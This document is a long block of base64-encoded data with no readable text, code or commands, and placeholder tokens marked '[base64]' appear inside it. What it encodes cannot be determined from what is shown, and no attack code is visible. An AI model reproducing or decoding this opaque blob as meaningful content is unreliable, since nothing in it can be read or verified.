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[base64]/zPInO7YOmLwN3+ALTgC8QfUokC0hmvGMme0BHJDZeB6B4fAL/q/gwZjtmMlghqmEd6JClMMACcm5vJCQCIIgCNXSBi6jdCRxvS7hEzIhVs6hSBAszX1ZdJTqQ9SakTbgLWZgBsP8sb+5nM1tzsB5rumcrus8nNWZCOsMz2WwBvxACdu9cESpz9/drwQMB8KengArwMiJnOgpsk9gBYnQAntiin11raDVYRNCAiWF3weaoKLAwb4JwsEZ0geNwlcQ7iRb0iTNBSSa3AueDDBNCaoD4QxAlDpL4UPro0JLtD2dAjEQA0364RIAASMutFOc1D7t0z/+4ygOAigwBFv87HxyXd+iBVvIlqFwudYV42ka3y3ObSZQo31bxDAg5ASgABNA/rUREAFFaqQIULiU4ORSURoUQl+sGTon9XMr1bgYouVcXrmBXbmSJEmO0JGZe5e32AACQAI24Llh2IuiiwxmwABq5SgfI3aEIcp4LgoGINp5vvWTTdrskSg3glr4HAqQkMrE3N+Q7gWlrj4lUSdDUYZQc+lRc3tCsSBIrwWhQAs/L0567wtfmCDrZuouHcK/4NHl/LHMya/pqq7OOevK2ZmJUAZDsMP0QXb4vL/fHa7+bJzHG9DueewDawZ/Mgun0FLeIl2Opk33gx8lZU1QwAmcYA/jEA7LmQzh4O0AzgUqvaEnLOADTtJXoAiDD5zTsMPv3hL4/LMB36NA68R8/ryzfaoBICDHSpACz4/vST0B+P7WG3DHCQ8CWMo92Ht+feVXLVAG4kIMunAJWXBddKLFLrXxaDkCeuzxQK0EBGACHwDwKK/kCPABAJGDXzMGBQ0eQJgwoQGGDR1yeNCwQAGHDicaYGBhxQoVG1u04MDBAoeNRciUCcSI0SVHLV2ybBlKZihHlwIBqkMmS5EWKxgGsFCkTihfyNbRIrbN1yAOAJw+hRo1agCqVa1exRpg4lauFyt+tUiR4YNx/8yeRYvW3gFYad2+hRv3bTIODAsIEIuxwV5+/ARZYAjp1StYsESJGmTGCA0ODRg0sEBCpEgDdwVcxnt3q0MGIkeS/[base64]/LGDKoRL74QQABAlZMMcUVCUBAAhll1ECDCVKcAAQQNJAgxhkn2GCDCWRsUUYgQYBBxyBBGGKFCjLSrwIebKDShp1MyuISYohRxQ4bAtxIBQvwI9MCFXisMYYYUmAzhjDegCGCD1aM/[base64]/f4joQgbcOCEk3HC/rHnlQRtyy0RLn6AMEIKL0ziCg0x7FCUfkG0TUQBSCzxsRNbZJHrAQiQoEaxNdigRxjD5tHHHycYssUUJdhARxCCnEADFHoYUz+9e7BhiB6GyGIIwcnQ5RlfaGGEp414EDNK/FRQoU4EJgCjciXWZBOECT5AAIIPNKcxyA32PMhPhQh9oL5nsV7dIfdaKCKLkwChPZCbytCCiSJ2NwkQSzF9qaZLBmEkkDJ04h0kBi4iwQYzivpmHdN8ycSIAGLF3ilat6+qAKpGHVfXr/KyotizwnHCfPWJFaT1ZfdiIASGOLBCt8LOE8QKGzyj34r6LGAMuMKVmYtwwA51sB0g/shQhJAwwRHEmB4yRkMMXRBjFYGYDBPIYIeUrGJqt/FXbgAWjgURjWAFkw3CCMYwUTzHDLiTDj9aJxGuYCxj48lEIuAAB0WAxzwgI094EGMDEagBFafIQhbiI7Oe/A0LWOjBE5vEgx7MhwP/ASANaICGnv1jQUO7TXPOoCELJW1pHMoQGs9wBjhIjWpV48eI+mOQ9/UFRi6KUY1UhICxaYBNemTRjN4mNiK57W1HmluQEFAD+rhHPwwwl+AEp7MiDKEOvtjGNrhUB5nFrGaNzI+ZRiCjDcBBEpIAQxQup4MUbOADbPvABsY2I9IVxHSnA5QFHEMirO3KUOYySR3K/[base64]/R1wuMEzITJQWFzYNGLXixsOS00Qxu84IQWkE58NryhYRIxxivAIRHe+Y5zwBNEITJhBTKoxCkYkQU/qKEHH/mbEpM4BzJgQXBYCJw2DfAZG5DAC5zQwzgONLRfvEIUDlraCU4Q/iGkKY1CXGBjD/[base64]/3APA98KGPfwJULq8gQUWWxxBZ8EM4hlHYQjOhv8lYoQ1moAFg4HmriYRrKwywwSloYYcsBcKjJGACI7YEwUwS4xJMqEN7B+EE/[base64]/jsCuoFTN4tcCdkGGkmNXmJLHDEbypoAZQgF7Mg5aByUVBTDHQQhjAoQQk7SoEOlO3YFhHXlrcElEF1JRZIwk520tXJELSp6ubSztvYXYmmoHmTOizK3LjLXRGcFJnl/[base64]/qHrBTvYwTjGcZvZMBTQSYgQhAidNKZhCA75AmOj4+jugkD6RBmIQI/yKFy0oQ0Bk4bAi+4II0Tu/khHMEiSLDMX6lCjwEkV+OoK6szc3UU3J4xIrazrbYeeCE7V+emImVaAgld+jk1tMraxj79sDewxAlQf6C0JWpEHwG9QxwXmtQPXgs+8cwW9w+5NUqLd0dREJQn8NnY/lZ5tes/9ujvVN+jtiNHQQAD67vd8/f3v8BGKIl4xgl9oOLfYh4QzQHzIh34awPMRhbNIBhr4CkpohtkQBUg4jMF4BUGwAV2yACdgDAt4gGcZObvgMGrTCDIQMUY4IG+7BHZJrXcROtPYBkDQoDQwBEPIMVUwhdXquWAonKI4OqQjMsI7suKgjV5wukSAhUZoFDNggqKSoawZwYa4OhyC/gMu8AEMwIAM+AAUQAEfAEO9+oEs07KH6YkK6Dk1IAPTKqseyAIECgQ/uLs1YzM/[base64]/0y4meaLeqyJlLQgZyWg1aKIPriS/92z/+iyf/Ywgn/[base64]/jX5I7GZgB5QAffQNiuZrk9JoulSsW3QhZSTCVrQBUYgA+bKgi/RiNASRjggzBtIksxJJBBYExCwEzmBJWiUPgV7AM8QSc7AiMqAJOCEriKArRVgAhqwMy1KBC0gA2+rA98xR3RUR9pMIls0JmVqEgaIRO8JAAaInXBql3oLhUEwgHzUR1rZt//zCoGLpw4UhXAQyLfwh3zIB33IB38wkGLYh3w4yIRjSLQoBgltuGTwgiu6xnSxAhJAFsngJQNwjIhYHV7JTveQHUZQBewyR11YBZmLHnaQyZmUOTNohF9YBVq4hmsIBlPAgjlYBFNAUlV4hvVCuqMDEaJUqH7p/peeao7lgAWJcZQYikopnMqNcZAb0MItzIAx7UoM4Dq90isfSAIz4AkKEADZGQLCoSCWKQJAqDs2m8u5U0tdQKI6+wwo4ATAg6sdiAVN4CFJKI4cGqMKWcRDQxoJaaMPckzILIAD0BrL6wskeSW2MQEWWAAF2MxPVQDQDM2vGUUIiIC6mZFSExK0UU3HWk3XHK/dqUuYIwbEWQlfUAfcVDmVq6BLqIMs+KZa64gw6YgnWKMruIIgCILKbFXISgEQ6MQkgINmnYBnjEIpnE6HqE6RuM6GmML/4ADu7M7doYGOixQraAQt6IFjWsFmsrfVsAmcKAILoAAGyA9ry4nA/tmm+qSKAuibQCiKojjHRsi37AlQAdUeAo0nBnACJ/ACK0iEWlDQBY2LAky4BNxQs/AHCs0HACsGDQ0wjWU4YgmaNmAMBTMAGrCCulir1nmAEMzOgihQsaiPjJpNMgiEUKggTHqXG52HVJnJ1JqGo8uNVQjSa7jBRViEQ1gEJZW/amhSpaMN3PiX4VAEfcmhRGiENiiDppyYbN3SgujSTLhCH/BKMSXTrjzTNFVTLmgSN62AOM291aoDGmCAQFCFnGgzT/CEU/hbXeBTP2gBxlgBD+AEKejLTJACAtkhRGWojVGEM3CaM+IQZb2CwPoQxywsfjDJykMssuUHtpkA/[base64]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[base64]/kwV9JCFaoC0FhvDwdFm3G126DYNib45wvAllwRXWx3IqVBAedAZsAIZZLBFCyOOlGHAd+OJ53Jz3b0ss3kgvyxAAJhtCZ96lZHWhoJBC32fPv/ts48++uSDD4D97VMff/49fV/U/[base64]/kIdc/ihBhAQEODUBCBwymkUYJwBB6gyknrqGVcEwQWqcJzx/UavsvO+ljfN1IBMtua6a69D6b9AUUstpYD/poKsrBwrWV1xFlSyEq0VMMAGr7mEI0LhCEdkLBS+oAu31KGOb2jwG3t6hip4UC6/9IUKKGBXu2BQGCV0qjD12oCy8sUPftHQZw6q0NYiNJoJVaACLUBYHRbWMIbRBhC4CaIjkHG4XvhGghSE4AQpyAgjIqcCNgvPc0zDNkAg4zeXMMMB0BOzlpGRZuYRgHe2prMtvcdnBuAA1uKoIKb5xx/5qCMd/+OP+hQtQPsoxo3+0UenyfEfgiCNEaxAA/cw/lJsHGgBCQb2xjZYYXipKRnb7BCKb6xjHX16BjHKsgpkII6JruCFN7qRDnhIgxq9+JuTjpSkk/wCcbSYYChGOY1vsENyRloSS5LEElGUoQWDOOYgGoElLYWOS6MjXS1goQgv/OBMqDsBm970ptddwQzJEYEKWtADbcRFG8TQxp+IITcgaYwRoGCFMboRjWgYAxNU4EEWVjCEOvhBNUMggxrUQIUaBFACGwABCDZw0Ip073uKeKj6uHARFPygohUBg0ZqsRL4gU5+B6AfA2ZCk/sNoFe+0h9RIGAUn/wEgNcTYFWUJRUDSuAqMvUKWCwwgz94Ix0+9QYvQPEaR/ji/oLccosG1QEuENquBwbxyxCoAIQpTKFeKYBBRYJgkXkpIQwshOEHJoAAfdWQX2bDScBGs5wAFKACZvNhaoI4xIYV8YiACIUSreMLtWAngtjpq8bsQAYbMOCK5CkA2YpQBwvS4hCMeAB4ZlbGlpnnPDIrQGaaqRkDwKKQnv2HPwCENKXdI7T+yYc/CFSfPDbtHvhYmh4LmQhEemGRMLFJaThAggeklQNe+IUtaEAChNlBsKkBBC2+IQ9PdssXqqgWLXoBi1VIw6fWhQd24UENUdVIcOEI3C8SFwoIsmWX0zBS5H5puVn2IhmZKIIxN2cGKX2umc7kBzQ5AgvT/QBN/mlSnTbdFCcuaGEIIuihPolhDm0MQ51+KuotGeGJnlo3Hd24cDQ+cc9/+uEgAM0CFmowAqZQRaETgMpBsapVLszpCkmYKAoykIGJMBQOtXAfO1wiP5rk5ACeaUB7XKIA/[base64]/dl35qQxgqf/i1k1QCEj6QZ7T6mbS2w8eFZSJCGBl7gAG4rRJqyQSjWXjjSOARBvOLWpmRkCIQv1rHcDo6IFhqLYCvg0eXsktsVsHhFMAMXK2TAwom5JNI3qmGP9EpuSb1AhkaT0YgRtKANnaMvM2edq/zWYkz9VZOaApwBOPngCUVQgQgoUDsVKJgYpzgE7+T2G3eqsss+7cYuorGLNWBBDflESBbYXIMFXG9ZTu7KBD7wARpXZKIy/0AGIpCBD2A1I7DAsY5FahOR0q8yQibySYni0paulFgIIFamnhyBk0p5yslSllOwAoQ1bHnLHfd4K9TyozKfGc3oeEYd3MxmNmNBqopB/kxitIdRONh5z2+IAgikkr2Ac6msDEB2A0SzNUSD7DnPKcAKUpMQSDPMNiW7DYgszcRrUZ7TgajDQkJdswYqNhBjZgQJJNtqMlb2ZaCRtcAbdGvPppa0wL6HPvaxR/[base64]/szcRISVVchcBsQcz2VE+7QEP4gUjxFdTRwdkekPBOzKsBALsQwLlEFZ0lWdVGTdsjzFH8xT10UDBfpUK2SHLwwJUiWVUqGDNqgBYKzd2knVVIBADMDLBnxAndlZ3b1BEKCAQlXE/[base64]/ir4FVvA2zSMA+HMmyxFjj3QAzIYyS+IhQ38WyM0ghmkoejgFzRJ0yCQyQ2sI8KxjjY1nIFVwAFSwNecwoI9wyLQgi6E0nMFgicQo8fJk0BGAxXYAEGUQUWx4+rIWM7p3ApKXQmioFU8pJ/JHAoEwRkoQkmQkkvMT0gJHSVSopANWdJZz670BA8ixU/sYARMBVJQXQ1cClV0BVVowAV2HZctYTqogiMQwyoMiRRq0J5ow/GwmUGwnVQRQE/AgFeBQMxpFVTmWRDAAEJhVQ6kYU6oYWZwQFbmkBoJHsh4hxzGFSDMVcZkDCMIlrUFUZhNwzocjh+qBabRwu8AQhFY/tEgHlYBrE0W1AEiAqNkld5kkYcY0dAkoo0gXGIh2cNp8RqA6IMo/gdk+lonfpY9RJKEQAiF7FgBPIAgxGIsJN84yMbD2IbCbFInLdc6bJAvkAETlAEvdBkvSAN2rVJtWpc0+I1JMMlJVMMvwAIuZYcSuUU10EM12gg1GgnhhING1YIN2AATZEImhKM0tQE5dkn+jYoipOMPsFgS+J9/AWAHnIDDtUAFHBgCVoAA1IE5mMMzBIMpTIPFDUogHEOXHQOFfVw0yJPIfYJBZoEZeEEbDKgXeAESWIEVOEFCsqOZLJyAMeQPruDNyZycwEEiJIJ0diSuyCAlVsYDjOQC/[base64]/hawivhkgnWCziRmJ0jwX/msT/n43w38wHcmQX/[base64]/slRcxAhkwEJ6e/tHfea2jlQF3jN5gFqrLYJZhTqLqLaocDcg+wFZ/4EOk0gcn3kM+6EMxlOI/[base64]/sEKlEEiQMLthgQsREIk5Koo8Gu/AqzAEqyBJqiCJizqGIEROAGCIqiOWexITa38uITyPKcNeKz//A8P/v5gUkxdSg4LBpiAi7po1cmkG7ws/YoNA6gBKywhL6gFzgapFA7pIajAQaALFqxdFjwBAYAhGEClVh1tVcYA3MVAVl0l6KwH1fqYSH0lZmntWj1HBXwtbIitxlyexCxKHprFbqzI2spl2/LVJdjl18xtzZCAQaqGX2oBI7JazVgWc/htZmSlwPEMPWDi4ypmaskefrwe4zougCRuIXGAexiyBZAADVgBLCgDqXLuOPzDL2BHFoduIJQxI/gCO8gDJy/XNxDDIUzHJxRjdg3owPrb7FaYNFwoq2yESiDJR7Tbr6pINdSy8OaIvNnDLzRC8R5vI2TCIIRKJjBvTRSA/rSCxKpIZ6kkwhm0AR5AQiTYAiwMghZoQQ/[base64]/WgZJe8nilgW5Q3phBWISRwdcI6hzvpSFmgfOUgQU84t6Gx1qlER3X8ZbmhFvb/jF8FEAyfFYe5cMfEbJi2oPrAfJpXWIm5FAig+orPnJoKt+N9MJ4ZbHChG0oAMIlbEMnc/I6bAMjnMKizJNtYteAJsIpe8Ed5Cd2icIvi4JJdBdIRJAM71Itox/[base64]/pDBEyALYzTG9jRtF6ZAF2qPEu+MZcwaVz7I4HmlFCd1AdiAo11xmjrMbQBRWTpCWTCCLszljxaV215MC6BxZYHG8OypX5pB3prRWTdHWo/[base64]/jSghH6RCqWjN7KbNy39QnqTd34NM7TaT9j4mEI/p9vYQFGUVLAsgJuwXE/4z4liCot2cNRVnVVI2a9AgApfYHJXwMjgRhaU9IUZwiJoy7eACxW29EEARttheBbQdEvqnQohLRd2IbyEuIhXJd8BdZeYjYrfdqF5pWjETAGQQIw3NZqyOW7kYdiyhY9XTFb3Qi/s1XgBAgPk5ZCbxiPxgBoAghlAlqBGFlrPDHOUVY99lJTDtXskgmf9UTHsddO81l1P7iVqoj44KuR+liDkEAnAgi2IgiAkAiyqHzU6+i3x7l8lDiDogrZJdlGBMzkPY56LGzyc8imLrn2SsqDP/oiT8Kb4PWPvKtFqswN+oF847F94kza+9cKww4JtP0em5xeperqnCwI0C2gktAFyqwCqq8AiM8GHeEusn0Ig7GgZWAEO4LpwPUH75ucgnMIq9IKQQPZ3RdMyQ0IyJruyLzvr+2bgsEQ1+D0/3DwlwoSHVjtqFAG2GwVPQMCbmOS3myiUNcUHuw4BPkF/oUBYofuv7IJHh9ydJHcB9CUiGIOFlTSIkBm+o50KyMBL49NL+zsVPIFYGYsSEAIhhMGIJ227xF3TpmFm7cyd3HZcsxVYpjWZIoQQhW3Ga3zZJjZA+EI2DRkyX718Jey1cBWtUIyyCBAQgGJFixQLFGBg/mFFCx5qAgHiAADARYokSV4sYBFlgAIHYMaE2YAmzZg1aTLQqdNAT0H/gAYVOhSoP3z69vn750/fPadPod7DR5RqVavF9ukrZpXrUBoGChiwYsvWK1G2lI0bl3ZcOF8NaTmMSwtZqEC05LFb903Xtm3ETnkKFMhbN8PpEAsS1IbxIF6IIaeTBklU5Vq/kmEOl4yzvVqOQoWi5evbt2rs2IWrmgwWrESZYHGWXSsTP347ceMmabtWb9+/gb+KFWsTcU2aIrWBpAkSjR5ObFhQocKKFTNmDqki9oyYLlWXCEdGbMULDg8emLBK580bZG+LTKnSdY2+OXTrfolKdMaL/iBItV4JUMAAfynQwAMRlC2zWmx74IEGGOhJJwcfgMk2G2wooggbFhjAwwEUWACDCAggwMMSCYAAgghYjACBFTPI4AdFkqEHqHBqgSMIE1gcwcdPogkyml2ikc6CCgzgwRjx1hMNGb/QidIcVbLgYYgshughiy2HKAKLLMgAQgINPvhACULQDAOGNWGIIQUddEghBRhAiMG2AyDcSaY9YeLAAgsayOiAnjIKq9BDLTKgCC0ACYSRRy+J9JJHGQmpjkvrAOQhRnyZxlOCDlpoobdocYSRFiYySaWM/lzBhh7IcJSGAFBK6aSWVL21JD5nwqmBm3DKbVAD2uiKqH2i/soHH6iyWvYpfagqRiljqa3Wql966mms4WJRRplYwlFrGl/[base64]/HAAFVVEUQEFUoRgARZWRCACGRWRmCp6YPmhBhNMGOEPIoWMZoXp/[base64]/[base64]/vvehyuVzA8AAqgfn+73u5zwBCz9s5Y/[base64]/oAEuWhg4hO5HBKRIiONzcHrGdrgji4O0YPQFfNLqFOmMqnwhA+MSQMSmAAI5CSn3K2XdtwkgG1sBZPcpE2+wpNkthCFTnVmhCIWpQGjHCXPSwACC0PAQhoQnIZ6GoLB8FkFqBbiT3I5AhDgC1/8wrITwNphFYMBj/wiWpKJ9jclLwlnRsO5k2wVy1rIYuBIQ+oskw6lKSW9hz8AiI98IGUfPX7pA5PBAfwiAWw4nYZOedrTt+jig6Vx8pOR0b2lRQYeVXYqZLqRRBzukDVVHceNegML0DTsG4KchxGFggx2jKOVGqRHjcIVjl+wFSdgqZV